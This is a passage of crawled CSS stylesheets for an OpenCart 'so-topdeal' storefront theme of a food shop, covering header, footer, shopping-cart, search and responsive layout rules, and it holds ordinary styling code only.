    background: url("../../images/icon/icon-full.png") no-repeat center;
    background-position: -79px -46px; }
  .home1-sevices ul li.secure .icon {
    background-position: -80px -170px; }
  .home1-sevices ul li.support .icon {
    background-position: -78px -110px; }
  .home1-sevices ul li.payment .icon {
    background-position: -76px -234px; }
  .home1-sevices ul li .text {
    text-align: left;
    margin: 0 10px;
    display: inline-block;
    vertical-align: middle; }
  .home1-sevices ul li .text h5 {
    margin: 0 0 2px; }
  .home1-sevices ul li .text h5 a {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
    transition: all 0.3s ease 0s; }
  .home1-sevices ul li .text p {
    font-size: 12px;
    color: #fff;
    font-weight: normal;
    text-transform: capitalize;
    margin: 0;
    line-height: 16px; }
  .home1-sevices ul li:hover {
    background: #098137; }

@media screen and (-moz-images-in-menus: 0) {
  .module.custom-listingtab .products-list.grid .product-layout .product-item-container {
    padding-bottom: 16px; } }

.modcontent {
  clear: both; }

.so-listing-tabs .product-thumb .image a {
  display: block; }

.products-list.list-masonry .product-layout .product-item-container .right-block .caption h4, .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
  margin: 15px 0 15px;
  padding-bottom: 15px; }


/* CUSTOM CSS */

.ltabs-selectbox {
	display: none;
}

.modtitle {
    background: #2f8630;
    padding: 10px 20px 10px 10px;
    font-size: 16px !important;
    color: #fff;
    background: #0db04b;
}

--- FILE ---
content_type: text/css
request_url: https://khetifood.com/catalog/view/theme/so-topdeal/css/header/header1.css
body_size: 2536
content:
@charset "UTF-8";
/*============HEADER V1 ==================*/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    display: block;
    -webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden;
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1 {
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0);
  -webkit-backface-visibility: hidden; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    visibility: visible;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 [2] BLOCK FOOTER
 ==============================================*/
.typeheader-1 .header-top {
  border-top: 5px solid #64c0d1;
  padding: 18px 0 14px;
  background: #fff; }
  @media (min-width: 1200px) {
    .typeheader-1 .header-top .header-sevices {
      width: 58%;
      padding: 0 5px; }
      .typeheader-1 .header-top .header-cart {
        width: 17%;
        padding: 0 15px 0 0;
        margin: 0; } }
  .typeheader-1 .header-top .html--sevices {
    margin: 0; }
  .typeheader-1 .header-center {
    background: #1fcf9d; }
  .typeheader-1 .header-form {
    position: fixed;
    top: 160px;
    margin: 0;
    z-index: 9;
    right: 0;
    left: auto; }
  .typeheader-1 .header-form .button-header {
    text-align: center;
    width: 40px;
    border-radius: 3px 0 0 3px;
    background: #1fcf9d;
    cursor: pointer;
    line-height: 40px;
    color: #fff;
    position: relative; }
    .typeheader-1 .header-form .button-header.active:before {
      opacity: 1;
      visibility: visible; }
    .typeheader-1 .header-form .button-header:before {
      position: absolute;
      border-style: solid;
      border-width: 9px;
      top: 10px;
      visibility: hidden;
      content: "";
      display: block;
      border-color: transparent transparent transparent #fff;
      opacity: 0;
      position: absolute;
      transition: all 0.3s ease-in 0s;
      z-index: 12;
      right: 42px;
      left: auto; }
  .typeheader-1 .header-form .dropdown-form {
    position: absolute;
    z-index: 3;
    background: #fff;
    top: 0px;
    display: none;
    width: 200px;
    padding: 15px 20px 12px;
    -moz-box-shadow: 0 1px 4px 0 #c1c1c1;
    -webkit-box-shadow: 0 1px 4px 0 #c1c1c1;
    box-shadow: 0 1px 4px 0 #c1c1c1;
    border-radius: 3px;
    right: 60px;
    left: auto; }
    .typeheader-1 .header-form .dropdown-form .btn-group .btn-link {
      display: none; }
    .typeheader-1 .header-form .dropdown-form span.text {
      display: block;
      font-size: 12px;
      font-weight: bold;
      text-transform: uppercase;
      color: #222;
      line-height: 20px; }
    .typeheader-1 .header-form .dropdown-form .dropdown-menu {
      position: relative;
      display: block;
      opacity: 1;
      visibility: visible;
      border: none;
      box-shadow: none;
      margin: 5px 0 0; }
      .typeheader-1 .header-form .dropdown-form .dropdown-menu > li > button {
        padding: 0;
        outline: none; }
      .typeheader-1 .header-form .dropdown-form .dropdown-menu li {
        line-height: 35px;
        display: inline-block;
        border: 1px solid #ebebeb;
        padding: 0 8px;
        margin: 0 1px 7px 0;
        min-width: 65px; }
        .typeheader-1 .header-form .dropdown-form .dropdown-menu li:hover {
          border-color: #1fcf9d;
          color: #1fcf9d; }
        .typeheader-1 .header-form .dropdown-form .dropdown-menu li img {
          display: none; }
        .typeheader-1 .header-form .dropdown-form .dropdown-menu li > a {
          padding: 0;
          display: inline-block;
          background: #fff !important; }
  .typeheader-1 .header-form .button-user {
    position: fixed;
    top: 210px;
    margin: 0;
    z-index: 10;
    width: 40px;
    line-height: 40px;
    height: 40px;
    border-radius: 3px 0 0 3px;
    float: none;
    overflow: hidden;
    right: 0; }
    .typeheader-1 .header-form .button-user .user-info a {
      position: relative;
      display: block;
      text-indent: -999px;
      background: #1fcf9d; }
      .typeheader-1 .header-form .button-user .user-info a:before {
        content: '';
        background: url("../../images/icon/icon-full.png") no-repeat center;
        background-position: -79px -296px;
        width: 23px;
        height: 24px;
        position: absolute;
        text-align: center;
        top: 8px;
        left: 8px;
        bottom: 0; }
  .typeheader-1 .sevices-menu ul li {
    padding: 0 5px;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    display: inline-block; }
    .typeheader-1 .sevices-menu ul li .icon {
      width: 40px;
      height: 55px;
      line-height: 33px;
      display: inline-block; }
    .typeheader-1 .sevices-menu ul li.home .icon {
      background: transparent url("../../images/icon/icon-home.png") no-repeat left center; }
    .typeheader-1 .sevices-menu ul li.mail .icon {
      width: 45px;
      background: transparent url("../../images/icon/icon-mail.png") no-repeat left center; }
    .typeheader-1 .sevices-menu ul li.delivery .icon {
      background: transparent url("../../images/icon/icon-delively.png") no-repeat left center; }
    .typeheader-1 .sevices-menu ul li .text {
      display: inline-block;
      font-size: 0;
      line-height: 16px; }
      .typeheader-1 .sevices-menu ul li .text p {
        margin-bottom: 0; }
      .typeheader-1 .sevices-menu ul li .text a, .typeheader-1 .sevices-menu ul li .text p {
        color: #555;
        line-height: 24px;
        font-size: 14px; }
  .typeheader-1.navbar-compact .header-center {
    display: none;
    margin: 0; }
  .typeheader-1.navbar-compact .header-bottom {
    padding: 15px 0 10px;
    position: fixed;
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999; }
    .typeheader-1.navbar-compact .header-bottom .navbar-logo img {
      max-width: 110px; }
    .typeheader-1.navbar-compact .header-bottom .megamenu-style-dev .horizontal ul.megamenu > li > a {
      padding: 5px 15px 5px; }
    .typeheader-1.navbar-compact .header-bottom .phone-header {
      top: -5px; }
  .typeheader-1 .header-search {
    margin-left: 106px;
    margin-top: 10px; }
  .typeheader-1 #sosearchpro.so-search {
    margin: 0;
    width: 100%;
    padding: 0; }
  .typeheader-1 #sosearchpro.so-search .select_category {
    width: 115px;
    border: 0;
    background: #fff;
    cursor: pointer;
    border-radius: 3px 0 0 3px;
    border-right: 1px solid #ebebeb; }
    .typeheader-1 #sosearchpro.so-search .select_category select {
      height: 34px;
      line-height: 30px;
      cursor: pointer; }
    .typeheader-1 #sosearchpro.so-search .select_category:after {
      content: "\f0d7";
      background-color: transparent;
      line-height: 30px;
      font-size: 12px;
      width: 20px;
      color: #444;
      right: 3px;
      left: auto; }
  .typeheader-1 #sosearchpro.so-search .autosearch-input {
    cursor: pointer;
    border-radius: 0;
    border: 0;
    height: 34px;
    background: #fff;
    padding-left: 20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .typeheader-1 #sosearchpro.so-search .autosearch-input::-moz-placeholder {
      color: #222;
      opacity: 1; }
    .typeheader-1 #sosearchpro.so-search .autosearch-input:-ms-input-placeholder {
      color: #222; }
    .typeheader-1 #sosearchpro.so-search .autosearch-input::-webkit-input-placeholder {
      color: #222; }
  .typeheader-1 #sosearchpro.so-search .button-search {
    border: 0;
    font-size: 16px;
    height: 34px;
    padding: 0 8px;
    min-width: 30px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    background: #0db04b;
    border: 1px solid #0b8038;
    border-radius: 0 3px 3px 0; }
    .typeheader-1 #sosearchpro.so-search .button-search i {
      color: #fff;
      font-size: 14px;
      position: relative;
      top: -2px; }
    .typeheader-1 #sosearchpro.so-search .button-search:hover {
      background: #090909; }
  .typeheader-1 .shopping_cart {
    padding: 0;
    cursor: pointer;
    float: right;
    display: inline-block;
    margin: 0; }
  .typeheader-1 .shopping_cart .fa-check-circle {
    display: none; }
  .typeheader-1 .shopping_cart .handle {
    width: 40px;
    border-radius: 3px;
    float: left;
    height: 40px;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 0;
    font-size: 0;
    background: #1fcf9d url("../../images/icon/icon-cart.png") no-repeat center center;
    margin-right: 8px; }
  .typeheader-1 .shopping_cart .btn-shopping-cart {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: left; }
    .typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart {
      color: #fff; }
      .typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart .shopcart .text-shopping-cart {
        padding: 0px;
        color: #fff;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: bold;
        float: left;
        margin: 0; }
      .typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart:hover {
        color: #1fcf9d; }
        .typeheader-1 .shopping_cart .btn-shopping-cart a.top_cart:hover .shopcart .text-shopping-cart {
          color: #1fcf9d; }
    .typeheader-1 .shopping_cart .btn-shopping-cart .cart-info {
      float: left; }
      .typeheader-1 .shopping_cart .btn-shopping-cart .cart-info .title-cart {
        display: block;
        vertical-align: middle;
        color: #222;
        font-size: 14px;
        margin: 0;
        font-weight: 600;
        text-transform: capitalize;
        line-height: 18px; }
      .typeheader-1 .shopping_cart .btn-shopping-cart .cart-info .total-shopping-cart {
        line-height: 20px;
        padding: 0;
        color: #222;
        font-size: 12px; }
        .typeheader-1 .shopping_cart .btn-shopping-cart .cart-info .total-shopping-cart .items_cart2 {
          color: #1fcf9d; }
  .typeheader-1 .shopping_cart .dropdown-menu {
    top: 41px !important;
    right: 0px;
    left: auto; }
  .typeheader-1 .megamenu-style-dev .navbar-default {
    background: transparent; }
  .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li {
    float: none;
    display: inline-block; }
    .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > .sub-menu {
      text-align: left; }
    .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li.active > a, .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li:hover > a {
      background: #18a37b; }
    .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > a {
      color: #fff;
      font-size: 14px;
      height: auto;
      padding: 13px 6px 11px 6px;
      text-transform: uppercase;
      text-shadow: none;
      font-weight: bold; }
      .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > a strong {
        font-weight: bold; }
      .typeheader-1 .megamenu-style-dev .horizontal ul.megamenu > li > a .caret {
        position: absolute;
        right: 7px;
        top: 24px;
        z-index: 999;
        content: ""; }


--- FILE ---
content_type: text/css
request_url: https://khetifood.com/catalog/view/theme/so-topdeal/css/footer/footer1.css
body_size: 1967
content:
@charset "UTF-8";
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    display: block;
    -webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden;
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1 {
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0);
  -webkit-backface-visibility: hidden; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    visibility: visible;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/************************************************************************************************
 FOOTER DEFFAULT
 *************************************************************************************************/
footer.typefooter-1 .footer--top {
  padding: 30px 0 27px; }
  footer.typefooter-1 .footer--top .module.news-letter {
    margin: 0; }
    footer.typefooter-1 .footer--top .module.news-letter .newsletter {
      display: table;
      padding: 0;
      background: transparent !important;
      border: none; }
    footer.typefooter-1 .footer--top .module.news-letter .title-block {
      color: #222;
      font-weight: 400;
      font-size: 12px;
      text-transform: uppercase;
      margin: 3px 0 0 0;
      vertical-align: middle;
      display: table-cell; }
      footer.typefooter-1 .footer--top .module.news-letter .title-block .fa {
        font-size: 26px;
        margin-right: 5px; }
      footer.typefooter-1 .footer--top .module.news-letter .title-block .page-heading {
        font-weight: 600;
        font-size: 14px;
        display: inline-block; }
      footer.typefooter-1 .footer--top .module.news-letter .title-block .newsletter_promo {
        display: inline-block;
        line-height: 37px;
        margin-left: 5px; }
      footer.typefooter-1 .footer--top .module.news-letter .title-block span {
        color: #1fcf9d;
        margin-right: 3px; }
      footer.typefooter-1 .footer--top .module.news-letter .title-block .pre-text {
        display: none; }
    footer.typefooter-1 .footer--top .module.news-letter .block_content {
      width: 40%;
      display: table-cell; }
      footer.typefooter-1 .footer--top .module.news-letter .block_content form {
        margin: 0;
        width: auto;
        border-radius: 50px;
        background: #fff;
        vertical-align: middle;
        border: 1px solid #ebebeb; }
      footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group {
        margin: 0;
        height: 40px;
        padding: 0;
        padding-right: 60px;
        position: relative;
        width: 100%; }
        footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group input {
          border: none;
          background: transparent;
          color: #555;
          font-size: 12px;
          width: 100%;
          font-weight: normal;
          padding: 0 20px; }
        footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group .subcribe {
          position: absolute;
          right: 0; }
        footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group button {
          color: #fff;
          height: 41px;
          top: -1px;
          background: #1fcf9d;
          bottom: -1px;
          width: auto;
          padding: 0 20px;
          border-radius: 0px 40px 40px 0;
          position: absolute;
          text-transform: uppercase;
          font-weight: bold;
          text-align: center;
          font-size: 12px;
          right: -1px; }
          footer.typefooter-1 .footer--top .module.news-letter .block_content .form-inline .form-group button:hover {
            background: #18a37b; }
  @media (min-width: 1200px) {
      footer.typefooter-1 .footer--top .block--newletter {
        width: 83%; } }
  footer.typefooter-1 .footer--top .block--social {
    text-align: right; }
    @media (min-width: 1200px) {
    footer.typefooter-1 .footer--top .block--social {
      width: 17%;
      padding-left: 0; } }
  footer.typefooter-1 .footer--top .footer-social {
    margin: 7px 0 0 0; }
    footer.typefooter-1 .footer--top .footer-social h3.block-title {
      display: none; }
    footer.typefooter-1 .footer--top .footer-social .socials {
      font-size: 0; }
      footer.typefooter-1 .footer--top .footer-social .socials a {
        display: inline-block;
        margin-right: 3px; }
        footer.typefooter-1 .footer--top .footer-social .socials a .fa {
          color: #555;
          font-size: 22px;
          border: none;
          border-radius: 0;
          width: 22px;
          background: transparent;
          display: inline-block;
          height: 30px;
          text-align: center;
          line-height: 28px; }
          footer.typefooter-1 .footer--top .footer-social .socials a .fa:hover {
            color: #1fcf9d; }
        footer.typefooter-1 .footer--top .footer-social .socials a p, footer.typefooter-1 .footer--top .footer-social .socials a span {
          display: none; }
  footer.typefooter-1 .footer--center {
    padding: 18px 0 0;
    border-top: 3px solid #1fcf9d; }
  footer.typefooter-1 .footer--center2 {
    margin-top: 9px;
    padding-bottom: 21px; }
  footer.typefooter-1 .footer--center3 {
    margin: 0;
    padding: 30px 0; }
  footer.typefooter-1 .footer--center3 .contactinfo {
    text-align: center;
    margin-bottom: 3px; }
    footer.typefooter-1 .footer--center3 .contactinfo h4.title-footer {
      color: transparent;
      font-weight: bold;
      font-size: 16px;
      text-transform: uppercase;
      margin: 0 0 12px;
      text-indent: -99999px;
      background: url("../../images/logo/kheti_opencart_logo.png") no-repeat center;
	  background-size: contain;
      height: 65px; }
    footer.typefooter-1 .footer--center3 .contactinfo p {
      margin-bottom: 10px; }
    footer.typefooter-1 .footer--center3 .contactinfo .content-footer > div {
      display: inline-block;
      margin: 0 10px; }
      footer.typefooter-1 .footer--center3 .contactinfo .content-footer > div label {
        color: #1fcf9d; }
    footer.typefooter-1 .footer--center3 .contactinfo .content-footer .address, footer.typefooter-1 .footer--center3 .contactinfo .content-footer .email, footer.typefooter-1 .footer--center3 .contactinfo .content-footer .phone {
      padding: 0 0 0 25px;
      position: relative;
      line-height: 22px;
      margin-bottom: 10px; }
      footer.typefooter-1 .footer--center3 .contactinfo .content-footer .address label, footer.typefooter-1 .footer--center3 .contactinfo .content-footer .email label, footer.typefooter-1 .footer--center3 .contactinfo .content-footer .phone label {
        font-size: 16px;
        color: #666;
        position: absolute;
        top: 0;
        padding: 0;
        margin: 0;
        background: transparent;
        left: 0; }
  footer.typefooter-1 .footer--center3 .payment-html a.app-1 {
    background: url("../../images/icon/app-store-1.png") no-repeat left center; }
  footer.typefooter-1 .footer--center3 .payment-html a.app-2 {
    background: url("../../images/icon/app-store-2.png") no-repeat left center; }
  footer.typefooter-1 .footer--center3 .payment-html a.app-3 {
    background: url("../../images/icon/app-store-3.png") no-repeat left center; }
  footer.typefooter-1 .footer--center3 .payment-html {
    text-align: center; }
    footer.typefooter-1 .footer--center3 .payment-html a {
      margin: 0 6px 0 0;
      font-size: 0;
      text-indent: -99999px;
      color: transparent;
      display: inline-block;
      height: 30px;
      width: 105px; }
  footer.typefooter-1 .footer-bottom {
    background: #222;
    padding: 8px 0;
	height: 40px;
    font-size: 12px;
    color: #fff; }
  footer.typefooter-1 .footer-bottom a {
    color: #1fcf9d; }
  footer.typefooter-1 .footer--link h3.title-footer {
    color: #222;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0 0 10px;
    padding: 10px 0 7px;
    position: relative;
    border-bottom: 1px solid #c2c6c6; }
    footer.typefooter-1 .footer--link h3.title-footer:before {
      content: "";
      position: absolute;
      height: 1px;
      width: 40px;
      top: auto;
      bottom: -1px;
      background: #1fcf9d;
      left: 0; }
  footer.typefooter-1 .footer--link ul.links {
    padding: 0; }
    footer.typefooter-1 .footer--link ul.links li a {
      color: #555;
      font-size: 14px;
      font-weight: normal;
      display: block;
      padding: 2px 13px;
      position: relative; }
      footer.typefooter-1 .footer--link ul.links li a:before {
        content: "";
        display: block;
        position: absolute;
        height: 3px;
        width: 3px;
        border-radius: 50%;
        background: #555;
        top: 12px;
        left: 0; }
      footer.typefooter-1 .footer--link ul.links li a:hover {
        color: #1fcf9d; }
        footer.typefooter-1 .footer--link ul.links li a:hover:before {
          background: #1fcf9d; }


--- FILE ---
content_type: text/css
request_url: https://khetifood.com/catalog/view/theme/so-topdeal/css/responsive.css
body_size: 12380
content:
@charset "UTF-8";
/*******************************************
 ***          SO Framework: Sass          ***
 *******************************************/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important; }
/*Dev Custom */
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block; }
  .lib-two-img .img-1 {
    position: relative;
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    display: block;
    -webkit-transform: rotate(0);
    -webkit-backface-visibility: hidden;
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1 {
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0);
  -webkit-backface-visibility: hidden; }
  .lib-two-img-over .img-2 {
    opacity: 1;
    visibility: visible;
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*   1.Large devices Desktops     ( Devices ≥1200px)
 *   2.Medium devices Desktops    (992px ≥ Devices ≥ 1199px)
 *   3.Small devices Tablets      (991px ≥ Devices ≥ 768px)
 *   4.Extra small devices Phones ( Devices < 767px)
 */
/************************************************************************************************
 BLOCK HEADER  
 ************************************************************************************************ */
/*[] HEADER 1 []*/
@media (max-width: 480px) {
  /*[] HEADER 2 []*/
  /*[] HEADER 2 []*/
  /* **********************************************************************************************
   BLOCK HOME PAGE
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /************************************************************************************************
   BLOCK FOOTER  
   ******************************************************************* ************ ******************/
  /*[] FOOTER DEFFAULT []*/
  /************************************************************************************************
   PAGE DETAIL 
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE LISTING  
   ************************************************************************************************ */
  /************************************************************************************************
   PAGE BONUSS  
   ************************************************************************************************ */
    header .header-cart .dropdown-menu {
      min-width: 290px;
      right: 15px;
      left: auto; }
    header.typeheader-1 #sosearchpro.so-search .select_category {
      display: none; }
      header.typeheader-1 .shopping_cart .btn-shopping-cart .cart-info {
        display: none; }
      header.typeheader-1 .shopping_cart .handle {
        margin: 0; }
    header.typeheader-2 .header-bonus .coupon-code {
      padding: 15px 5px 10px; }
      header.typeheader-2 .header-cart .cart-info, header.typeheader-2 #sosearchpro.so-search .select_category {
        display: none; }
      header.typeheader-2 .input-group .autosearch-input {
        border-radius: 22px 0 0 22px !important;
        padding: 0 5px 0 15px; }
      header.typeheader-2 #sosearchpro.so-search .button-search {
        min-width: 40px; }
      header.typeheader-2 .header-cart .handle {
        margin: 0; }
    header.typeheader-3 .header-center .user-info-layout-3 {
      display: none; }
      header.typeheader-3 .header-center .header-search {
        width: 80%; }
      header.typeheader-3 .header-center .header-cart {
        width: 20%; }
    .layout-1 .header-bottom-left.menu-vertical {
      padding-right: 0; }
      .layout-1 .product-view .product-view-inner {
        padding: 30px 0px; }
      .layout-1 .home1-banner-1 .item-1 {
        margin-top: 10px;
        padding: 0; }
        .layout-1 .home1-banner-1 .item-2 {
          margin-top: 20px;
          padding: 0; }
        .layout-1 .home1-banner-1 img {
          width: 100%; }
      .layout-1 .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
        width: 100%;
        text-align: left;
        padding: 0;
        margin: 0; }
      .layout-1 .module.home-lt1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.ltabs-tab:before {
        display: none !important; }
      .layout-1 .module.home1_deals .cslider-item-timer .product_time_maxprice {
        float: right; }
      .layout-1 .so-deal .owl2-controls {
        display: none !important; }
      .layout-1 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs {
        display: none; }
      .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
        border-radius: 0;
        font-size: 13px;
        color: #1fcf9d;
        text-align: left;
        width: 130px;
        text-transform: uppercase; }
      .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow {
        border-radius: 0; }
      .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs.ltabs-open {
        display: block; }
      .layout-1 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li span, .layout-1 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover span, .layout-1 .module.home-lt1 .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel span {
        background: transparent;
        border: none;
        color: #222;
        text-transform: uppercase;
        padding: 0 20px;
        text-align: left;
        height: 30px;
        line-height: 30px;
        font-size: 13px;
        font-weight: normal; }
      .layout-1 .module.custom-ourblog .owl2-dots .owl2-dot {
        width: 26px; }
      .layout-1 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        display: block; }
      .layout-1 .home1-banner-2 .item-1 {
        margin-bottom: 30px; }
      .layout-1 .module.home-lt1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        right: 15px; }
      .layout-1 .module.home-lt1 .wap-listing-tabs {
        margin: 15px -15px 0; }
      .layout-1 .head-title h2.modtitle {
        font-size: 14px; }
      .layout-1 .module.home-lt1.home1-lt-style4 h2.modtitle {
        padding: 10px 10px 10px 35px; }
      .layout-1 .module.home-lt1.home1-lt-style4 h2.modtitle:before {
        top: 13px;
        left: 24px; }
      .layout-1 .module.home-lt1.home1-lt-style2 h2.modtitle {
        padding: 10px 5px 10px 25px; }
      .layout-1 .module.home-lt1.home1-lt-style2 h2.modtitle:before {
        background-position: -20px -139px;
